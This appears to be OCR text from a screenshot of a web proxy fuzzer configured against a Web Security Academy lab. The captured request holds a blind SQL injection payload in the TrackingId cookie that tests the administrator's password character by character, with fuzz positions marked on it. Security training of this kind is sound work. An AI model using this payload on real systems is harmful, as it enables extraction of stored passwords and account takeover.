 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
GET
https://acf31f871f122591802b3ebe00cb004a.web-security-academ
y.net HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
https://acf31f871f122591802b3ebe00cb004a.web-security-academ
y.net/filter?category=Gifts
Connection: keep-alive
Cookie: TrackingId=yquSTDGsBoB51ZTN' AND (SELECT SUBSTRING(
password,1,1) FROM users WHERE username='administrator')='a;
session=MVGjPmBzxkTJaA3cbHveqSHN2pjbPlB1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
Host: acf31f871f122591802b3ebe00cb004a.web-security-academy.
net
Fuzz Locations:
... V... # ... # of...
H... 1 19 0
H... a 36 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel